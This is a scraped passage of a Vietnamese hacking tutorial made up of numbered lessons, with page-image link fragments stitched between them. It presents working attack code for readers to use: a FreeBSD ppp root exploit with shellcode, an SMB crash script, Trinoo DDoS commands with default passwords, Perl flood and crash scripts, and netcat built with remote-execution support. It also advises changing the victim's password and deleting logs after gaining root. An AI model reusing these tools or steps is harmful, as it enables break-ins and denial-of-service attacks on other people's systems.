catluvr (15 19:14) litterbox:~> rlogin litterbox.org -l hamors

[/quote]

Tiếp theo là lỗ hổng của lỗi ppp. Lỗi này trên FreeBSD. Đây là cách set up nó:

[Quote ]

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

#define BUFFER_SIZE 156 /* size of the bufer to overflow */

#define OFFSET -290 /* number of bytes to jump after the start

of the buffer */

long get_esp(void) { ("movl %esp,%eaxn"); }

main(int argc, char *argv[])

{

char *buf = NULL;

unsigned long *addr_ptr = NULL;

char *ptr = NULL;

char execshell[] =

"xebx23x5ex8dx1ex89x5ex0bx31xd2x89x56x07x89x56x0f" /* 16

bytes */

"x89x56x14x88x56x19x31xc0xb0x3bx8dx4ex0bx89xcax52" /* 16](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-150-320.jpg)

![http://wWw.Hack.Cf Page 151

bytes */

"x51x53x50xebx18xe8xd8xffxffxff/bin/shx01x01x01x01" /* 20 bytes */

"x02x02x02x02x03x03x03x03x9ax04x04x04x04x07x04"; /* 15 bytes,

57 total */

int i,j;

buf = malloc(4096);

/* fill start of bufer with nops */

i = BUFFER_SIZE-strlen(execshell);

memset(buf, 0x90, i);

ptr = buf + i;

/* place exploit code into the buffer */

for(i = 0; i < strlen(execshell); i++)

*ptr++ = execshell;

addr_ptr = (long *)ptr;

for(i=0;i < (104/4); i++)

*addr_ptr++ = get_esp() + OFFSET;

ptr = (char *)addr_ptr;

*ptr = 0;

setenv("HOME", buf, 1);

execl("/usr/sbin/ppp", "ppp", NULL);

}

[/quote]

Bây giờ bạn đã vào được root. "What's next?" Tùy bạn nhưng tôi muốn khuyên bạn

nên đổi password trước khi xóa hay thay đổi các thứ. Để thay đổi password bạn phải

login bằng telnet và login với account mới. Sau đó chỉ cần đánh: [I]passwd nó sẽ hỏi

pw cũ và pw mới. Bây giờ chỉ có bạn mới có pw và nó có thể kéo dài thời gian bạn

upload, delete logs file và làm những gì bạn muốn.

Rất cảm ơn sự ủng hộ của các bạn , và đây là phần 5

31 . ) Gói tin TCP/IP là gì?

TCP/IP viết tắt cho Transmission Control Protocol and Internet Protocol, một Gói tin

TCP/IP là một khối dữ liệu đã được nén, sau đó kèm thêm một header và gửi đến

một máy tính khác. Đây là cách thức truyền tin của internet, bằng cách gửi các gói

tin. Phần header trong một gói tin chứa địa chỉ IP của người gửi gói tin. Bạn có thể](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-151-320.jpg)

![http://wWw.Hack.Cf Page 154

_ /home : nơi lưu giữ các file người sử dụng ( VD : người đăng nhập hệ thống có tên

là convit thì sẽ có 1 thư mục là /home/convit )

_ /bin : Nơi xử lý các lệnh Unix cơ bản cần thiết như ls chẳng hạn .

_ /usr/bin : Nơi xử lý các lệnh dặc biệt khác , các lệnh dùng bởi người sử dụng đặc

biệt và dùng quản trị hệ thống .

_ /bot : Nơi mà kernel và các file khác được dùng khi khởi động .

_ /ect : Các file hoạt động phụ mạng , NFS (Network File System ) Thư tín ( Đây là

nơi trọng yếu mà chúng ta cần khai thác nhiều nhất )

_ /var : Các file quản trị

_ /usr/lib : Các thư viện chuẩn như libc.a

_ /usr/src : Vị trí nguồn của các chương trình .

b . ) Vị trí file chứa passwd của một số phiên bản khác nhau :

CODE

AIX 3 /etc/security/passwd !/tcb/auth/files//

A/UX 3.0s /tcb/files/auth/?/*

BSD4.3-Ren /etc/master.passwd *

ConvexOS 10 /etc/shadpw *

ConvexOS 11 /etc/shadow *

DG/UX /etc/tcb/aa/user/ *

EP/IX /etc/shadow x

HP-UX /.secure/etc/passwd *

IRIX 5 /etc/shadow x

Linux 1.1 /etc/shadow *

OSF/1 /etc/passwd[.dir|.pag] *

SCO Unix #.2.x /tcb/auth/files//

SunOS4.1+c2 /etc/security/passwd.adjunct ##username

SunOS 5.0 /etc/shadow

System V Release 4.0 /etc/shadow x

System V Release 4.2 /etc/security/* database

Ultrix 4 /etc/auth[.dir|.pag] *

UNICOS /etc/udb *

35 . ) Khai thác lỗi của Linux qua lỗ hổng bảo mật của WU-FTP server :

_ WU-FTP Server (được phát triển bởi đại Học Washington ) là một phần mềm Server

phục vụ FTP được dùng khá phổ biến trên các hệ thống Unix & Linux ( tất cả các nhà

phân phối: Redhat, Caldera, Slackware, Suse, Mandrake....) và cả Windows.... , các

hacker có thể thực thi các câu lệnh của mình từ xa thông qua file globbing bằng cách

ghi đè lên file có trên hệ thống .

_ Tuy nhiên , việc khai thác lỗi này không phảI là dễ vì nó phải hội đủ những điều

kiện sau :

+ Phải có account trên server .

+ Phải đặt được Shellcode vào trong bộ nhớ Process của Server .

+ Phải gửi một lệnh FTP đặc biệt chứa đựng một globbing mẫu đặc biệt mà không bị

server phát hiện có lỗi .

+ Hacker sẽ ghi đè lên một Function, Code tới một Shellcode, có thể nó sẽ được thực](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-154-320.jpg)

![http://wWw.Hack.Cf Page 165

ff 53 4d 42 25 00

00 00 00 08 01 00 00 00 00 00 00 00 00 00 00 00

00 00 00 08 f4 01 00 08 01 00 10 00 00 58 00 00

00 58 00 00 00 00 00 00 00 00 00 00 00 00 00 4c

00 58 00 4c 00 02 00 26 00 00 08 61 00 5c 50 49

50 45 5c 00 00 00 05 00 00 03 10 00 00 00 58 00

00 00 02 00 00 00 48 00 00 00 00 00 0f 00 01 00

00 00 0d 00 00 00 00 00 00 00 0d 00 00 00 5c 00

5c 00 2a 00 53 00 4d 00 42 00 53 00 45 00 52 00

56 00 45 00 52 00 00 00 00 00 01 00 00 00 01 00

00 00 00 00 00 00 ff ff ff ff 00 00 00 00

"""

)

crud = map(a2b, crud)

def smb_send(sock, data, type=0, flags=0):

d = struct.pack('!BBH', type, flags, len(data))

#print 'send:', b2a(d+data)

sock.send(d+data)

def smb_recv(sock):

s = sock.recv(4)

assert(len(s) == 4)

type, flags, length = struct.unpack('!BBH', s)

data = sock.recv(length)

assert(len(data) == length)

#print 'recv:', b2a(s+data)

return type, flags, data

def nbss_send(sock, data):

sock.send(data)

def nbss_recv(sock):

s = sock.recv(4)

assert(len(s) == 4)

return s

def main(host, port=139):

s = socket(AF_INET, SOCK_STREAM)

s.connect(host, port)

nbss_send(s, nbss_session)

nbss_recv(s)

for msg in crud[:-1]:

smb_send(s, msg)

smb_recv(s)

smb_send(s, crud[-1]) # no response to this

s.close()

if __name__ == '__main__':

print 'Sending poison...',

main(sys.argv[1])

print 'done.'

Để có thể làm down được server của đối phương bạn cần phải có thời gian DoS , nếu

không có điều kiện chờ đợi tốt nhất bạn không nên sử dụng cách này . Nhưng “vọc”](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-165-320.jpg)

![http://wWw.Hack.Cf Page 166

thử cho biết thì được đúng không ?

41 . ) Tấn công DDoS thông qua Trinoo :

_ Bạn đã biết DDoS attack là gì rồi phải không ? Một cuộc tấn công DDoS bằng

Trinoo được thực hiện bởi một kết nối của Hacker Trinoo Master và chỉ dẫn cho

Master để phát động một cuộc tấn công DDoS đến một hay nhiều mục tiêu. Trinoo

Master sẽ liên lạc với những Deadmons đưa những địa chỉ được dẫn đến để tấn công

một hay nhiều mục tiêu trong khoảng thời gian xác định .

_ Cả Master và Deamon đều được bảo vệ bằng Passwd . chỉ khi chúng ta biết passwd

thì mới có thể điều khiển được chúng , điều này không có gì khó khăn nếu chúng ta

là chủ nhân thực sự của chúng . Những passwd này thường được mã hoá và bạn có

thể thiết lập khi biên dịch Trinoo từ Source -----> Binnary. Khi được chạy ,

Deadmons sẽ hiện ra một dấu nhắc và chờ passwd nhập vào , nếu passwd nhập sai

nó sẽ tự động thoát còn nếu passwd được nhập đúng thì nó sẽ tự động chạy trên nền

của hệ thống .

attacker$ telnet 10.0.0.1 27665

Trying 10.0.0.1

Connected to 10.0.0.1

Escape character is '^]'.

kwijibo

Connection closed by foreign host. < == Bạn đã nhập sai

attacker$ telnet 10.0.0.1 27665

Trying 10.0.0.1

Connected to 10.0.0.1

Escape character is '^]'.

betaalmostdone

trinoo v1.07d2+f3+c..[rpm8d/cb4Sx/]

trinoo> < == bạn đã vào được hệ thống trinoo

_ Đây là vài passwd mặc định :

“l44adsl": pass của trinoo daemon .

"gorave": passwd của trinoo master server khi startup .

"betaalmostdone": passwd điều khiển từ xa chung cho trinoo master .

"killme": passwd trinoo master điều khiển lệnh "mdie" .

_ Đây là một số lệnh dùng để điều khiển Master Server:

CODE

die------------------------------------------------------------Shutdown.

quit------------------------------------------------------------Log off.

mtimer N----------------------------------------------------Đặt thờI gian để tấn công DoS

, vớI N nhận giá trị từ 1--> 1999 giây .

dos IP-------------------------------------------------------Tấn công đến một địa chỉ IP

xác định .](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-166-320.jpg)

![http://wWw.Hack.Cf Page 167

mdie pass---------------------------------------------------Vô hiệu hoá tất cả các

Broadcast , nếu như passwd chính xác . Một lệnh đưọc gửi tới ("d1e l44adsl")

Broadcast để Shutdown chúng . Một passwd riêng biệt sẽ được đặt cho mục này

mping--------------------------------------------------------Gửi một lệnh ping tới ("png

l44adsl") c¸c Broadcast.

mdos <ip1:ip2..> ------------------------------------------Send nhiều lênh DOS ("xyz

l44adsl 123:ip1:ip2") đến các Broadcast.

info-------------------------------------------------------------Hiển thị thông tin về Trinoo

.

msize----------------------------------------------------------Đặt kích thước đệm cho

những gói tin được send đi trong suốt thờI gian DoS.

nslookup host----------------------------------------------Xác định tên thiết bị của Host

mà Master Trinoo đang chạy .

usebackup---------------------------------------------------Chuyển tớI các file Broadcast

sao lưu được tạo bởi lệnh “killdead”.

bcast-----------------------------------------------------------Liệt kê danh sách tất cả các

Broadcast có thể khai thác .

help [cmd] ---------------------------------------------------Đưa ra danh sách các lệnh .

mstop-----------------------------------------------------------Ngừng lại các cuốc tấn

công DOS .

_ Đây là một số lệnh dùng để điều khiển Trinoo Deadmons:

CODE

aaa pass IP----------------------------------------------------Tấn công đến địa chỉ IP đã

xác định . GửI gói tin UDP (0-65534) đến cổng của UDP của địa chỉ IP đã xác định

trong một khoảng thời gian xác định được mặc định là 120s hay từ 1-->1999 s .

bbb pass N-----------------------------------------------------Đặt thờI gian giới hạn cho

các cuộc tấn công DOS .

Shi pass--------------------------------------------------------Gửi chuỗi “*HELLO*” tới

dánh sách Master Server đã được biên dịch trong chương trình trên cổng 31335/UDP.

png pass-------------------------------------------------------Send chuỗi “Pong” tớI

Master Server phát hành các lệnh điều khiển trên cổng 31335/UDP.

die pass--------------------------------------------------------Shutdown Trinoo.

rsz N------------------------------------------------------------Là kích thước của bộ đệm

được dùng để tấn công , nó được tính bằng byte .

xyz pass 123:ip1:ip3----------------------------------------tấn công DOS nhiều mục tiêu

cùng lúc .

( Dựa theo hướng dẫn của huynh Binhnx2000 )

Còn nhiều đoạn mã và cách ứng dụng để DoS lắm , các bạn chịu khó tìm hiểu thêm

nhé . Nhưng đừng tấn công lung tung , nhất là server của HVA , coi chừng không thu

được hiệu quả mà còn bị lock nick nữa đó . Thân .

GOODLUCK!!!!!!!!!!!!!!!!

Hết phần 6](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-167-320.jpg)

![http://wWw.Hack.Cf Page 169

Proxy Server dành cho dĩch vụ FTP cung cấp khả năng kiểm soát khả năng truy cập

vào dịch vụ FTP dựa trên địa chỉ IP và Hostname , và cung cấp quyền điều khiển truy

cậo thứ cấp cho phép tuỳ chọn khoá hoặc ghi nhật kí bất kì lệnh FTP nào .Các địa chỉ

đích này cũng có thể tuỳ chọn được (cho phép hoặc bị cấm ).Tất cả các sự kết nối và

dung lượng dữ liệu chuyển qua đều bị nhật kí ghi lại.

FTP Gateway tự bản thân nó không đe dọa an toành của hệ thống bởi vì nó chạy root

tới một hư mục rỗng và không thực hiện bất kì thủ tục input/output file nào ngoài

việc đọc file cấu hình của nó .FTP Server chỉ cung cấp dịch vụ FTP mà không quan

tâm đến việc ai có quyền hay không có quyền dowload các file .Do vậy việc xác định

quyền phải được thiết lập trên FTP Gateway và phải thực hiện trướ khi thực hiện việc

upload/download file.

FTP Gateway có thể ngăn ngừa mọi sự xâm nhập vào mạng qua cổng FTP một cách

khá linh hoạt (cho phép ngăn cản từng địa chỉ hay toàn bộ mạng) và cũng kiểm soát

việc truy cập tới từng khả năng như dowload /upload thông tin.

3-Telnet Gateway-Proxy Server cho Telnet :

Telnet Gateway là một proxy server quản lý truy cập mạng dựa trên địa chỉ IP ,

hostname và cung cấp sự điều khiển truy cập thứ cấp cho phép tuỳ chọn khoá bất kì

đích nào. Tất cả các sự kết nối dữ liệu chuyển qua đều được nhật kí ghi lại.Mỗi lần

user kết nối tới Telnet Gateway , user phải chọn phương thức kết nối.Telnet Fateway

không làm hại tới hệ thống vì nó chỉ hoạt động trong một phạm vi nhất định (được

cho phép).VD : Hệ thống sẽ chuyển quyền điều khiển tới một thư mục dành riêng,

đồng thời cắm truy cập tới những thư mục và file khác.

Telnet Gateway được sử dụng để kiểm soát các truy cập vào mạng nội bộ.Các truy

cập không được phép sẽ không thể thực hiện được một tác vụ nào , còn những truy

cập hợp pháp sẽ bị nhật kí ghi lại (thời gian truy cập , những tác vụ …)

4-HTTP Gateway – Proxy Server dành cho Web :

Cảm ơn sự ủng hộ của các bạn và đây là phần 7

42 . ) Kỹ thuật ấn công DoS vào WircSrv Irc Server v5.07 :

_ WircSrv IRC là một Server IRC thông dụng trên Internet ,nó sẽ bị Crash nếu như bị

các Hacker gửi một Packet lớn hơn giá trị ( 65000 ký tự ) cho phép đến Port 6667.

Bạn có thể thực hiện việc này bằng cách Telnet đến WircSrv trên Port 6667:

Nếu bạn dùng Unix:

[hellme@die-communitech.net$ telnet irc.example.com 6667

Trying example.com...

Connected to example.com.

Escape character is '^]'.

[buffer]

Windows cũng tương tự:](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-169-320.jpg)

![http://wWw.Hack.Cf Page 170

telnet irc.example.com 6667

Lưu ý: [buffer] là Packet dữ liệu tương đương với 65000 ký tự .

Tuy nhiên , chúng ta sẽ crash nó rất đơn giản bằng đoạn mã sau ( Các bạn hãy nhìn

vào đoạn mã và tự mình giải mã những câu lệnh trong đó , đó cũng là một trong

những cách tập luyện cho sự phản xạ của các hacker khi họ nghiên cứu . Nào , chúng

ta hãy phân tích nó một cách căn bản ):

CODE

#!/usr/bin/perl #< == Đoạn mã này cho ta biết là dùng cho các lệnh trong perl

use Getopt::Std;

use Socket;

getopts('s:', %args);

if(!defined($args{s})){&usage;}

my($serv,$port,$foo,$number,$data,$buf,$in_addr,$paddr,$proto);

$foo = "A"; # Đây là NOP

$number = "65000"; # Đây là tất cả số NOP

$data .= $foo x $number; # kết quả của $foo times $number

$serv = $args{s}; # lệnh điều khiển server từ xa

$port = 6667; # lệnh điều khiển cổng từ xa , nó được mặc định là 6667

$buf = "$data";

$in_addr = (gethostbyname($serv))[4] || die("Error: $!n");

$paddr = sockaddr_in($port, $in_addr) || die ("Error: $!n");

$proto = getprotobyname('tcp') || die("Error: $!n");

socket(S, PF_INET, SOCK_STREAM, $proto) || die("Error: $!");

connect(S, $paddr) ||die ("Error: $!");

select(S); $| = 1; select(STDOUT);

print S "$buf";

print S "$buf";

print("Data has been successfully sent to $servn");

sub usage {die("nn Lỗi WircSrv Version 5.07s

có thể tấn công bằng DoS n gửi 2 64k gói tin đến server làm cho nó crash.n -s

server_ipnn");}

Để sử dụng cái mã này , bạn hãy save nó vào một file *.pl , rồI down chương trình

activeperl về sài , setup nó rồi vào HĐH DOS bạn chỉ cần gọi file này ra theo lệnh sau

:

C:>perl < đường dẫn đến file *.pl >

( Đến bây giờ tôi sẽ không bày thật cặn kẽ nữa mà sẽ tăng dần độ khó lên , nếu bạn

nào nghiên cứu kỹ các bài trước thì các bạn sẽ làm được dễ dàng thôi )

43 . ) Kỹ thuật tấn công DoS vào máy tính sử dụng HĐH Win2000 :

_ Muốn sử dụng được nó , bạn phải có activeperl , rồi sử dụng như hướng dẫn tương

tự trên . Save đoạn mã vào file *.pl rồI dùng lệnh perl gọi nó ra :

CODE](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-170-320.jpg)

![http://wWw.Hack.Cf Page 171

#!/usr/bin/perl -w

use Socket;

use Net::RawIP;

use Getopt::Std;

getopts("s:d:p:l:n:v:t:f:T:rL",%o);$ver="0.3a";$0=~s#.*/##;

print"--- $0 v.$ver b/ Nelson Brito / Independent Security Consultant --- ";

$l=$o{'l'}?$o{'l'}+28:800+28;$n=$o{'n'}?$o{'n'}/2:800/2;

$v=$o{'v'}||4;$t=$o{'t'}||1;$f=$o{'f'}||0;$T=$o{'T'}||64;

$p=$o{'p'}?$o{'p'}:(getservbyname('isakmp','udp')||die"getservbyname: $! ");

($o{'s'}&&$o{'d'})||die

" Use: $0 [IP Options] [UDP Options] ",

"IP Options: ",

" -s* Đia chi nguon đe bat chuoc ",

" -d* Đia chi bi tan cong ",

" -v IP Version (def: $v) ",

" -t IP Type of Service (TOS) (def: $t) ",

" -f IP fragementation offset (def: $f) ",

" -T IP Time to Live (TTL) (def: $T) ",

"UDP Options: ",

" -p cong cua may tinh nan nhan (def: $p) ",

" -l chieu dai cua goi tin (def: $l) ",

" -r cai đat du lieu ngau nhien (def: ".") ",

"Generic: ",

" -n So luong goi tin ta muon gui đi (def: $n) ",

" -L gui goi tin lien tuc khong ngung cho đen khi may tinh cua nan nhan bi die he he",

" Bai huong dan cua ANHDENDAY . ";

while($n > 0){

$|=1;print".";$sp=int rand 65535;

$D=$o{'r'}?(chr(int rand 255)) x $l:"." x $l;

$nb=new Net::RawIP({

ip=>

{

version=>$v,

tos=>$t,

ttl=>$T,

frag_off=>$f,

saddr=>$o{'s'},

daddr=>$o{'d'}

},

udp=>

{

source=>$sp,

dest=>$p,

len=>$l,

data=>$D

}

});](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-171-320.jpg)

![http://wWw.Hack.Cf Page 172

$nb->send;undef $nb;!$o{'L'}&&$n--;

}

print"Finish! ";

_ Khi gọi ra bạn hãy chọn tuỳ chọn đã ghi ở trong đó mà DoS . Nhớ là chỉ dùng cho

Win2000 nhé .

44 . ) Kỹ thuật tấn công DoS dễ dàng nhất :

_ Tôi thì mỗi lần muốn tấn công bằng DoS đều dùng chương trình này , nó chẳng kén

gì cả và dễ thực hiện . Bây giờ tôi sẽ chia sẻ với các bạn .

_ Bạn cần phải có Activeperl ( lại là activepert ) đã cài sẵn , save đoạn mã sau vào

file abc.pl :

CODE

#!/usr/bin/perl

use IO::Socket;

sub initiate {

if ($ARGV[0] eq '') {die "Usage: perl abc.pl <host> <port> <username>

<password>nVi du : perl abc.pl 127.0.0.1 21 anonymous me@n";}

$host = $ARGV[0];

$port = $ARGV[1];

$user = $ARGV[2];

$pass = $ARGV[3];

};

sub connecttoserver {

print("Connect den host: $hostn");

$socket = IO::Socket::INET->new (PeerAddr => $host,

PeerPort => $port,

Proto => "tcp",

Type => SOCK_STREAM

) || die "khong the connect den $host";

print "Connect thanh cong . Loggin vao...n";

};

sub login {

print "user $usern";

print $socket "user $userrn";

$response = <$socket>;

print "$responsen";

print "pass $passn";

print $socket "pass $passrn";

$response = <$socket>;](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-172-320.jpg)

![http://wWw.Hack.Cf Page 177

_ Đối với bản Netcat cho Linux, bạn phải biên dịch nó trước khi sử dụng.

- hiệu chỉnh file netcat.c bằng vi: vi netcat.c

+ tìm dòng res_init(); trong main() và thêm vào trước 2 dấu "/": // res_init();

+ thêm 2 dòng sau vào phần #define (nằm ở đầu file):

#define GAPING_SECURITY_HOLE

#define TELNET

- biên dịch: make linux

- chạy thử: ./nc -h

- nếu bạn muốn chạy Netcat bằng nc thay cho ./nc, bạn chỉ cần hiệu chỉnh lại biến

môi trường PATH trong file ~/.bashrc, thêm vào ":."

PATH=/sbin:/usr/sbin:...:.

_ Bản Netcat cho Win không cần phải compile vì đã có sẵn file nhị phân nc.exe. Chỉ

vậy giải nén và chạy là xong.

c . ) Các tùy chọn của Netcat :

_ Netcat chạy ở chế độ dòng lệnh. Bạn chạy nc -h để biết các tham số:

CODE

C:>nc -h

connect to somewhere: nc [-options] hostname port[s] [ports] ...

listen for inbound: nc -l -p port [options] [hostname] [port]

options: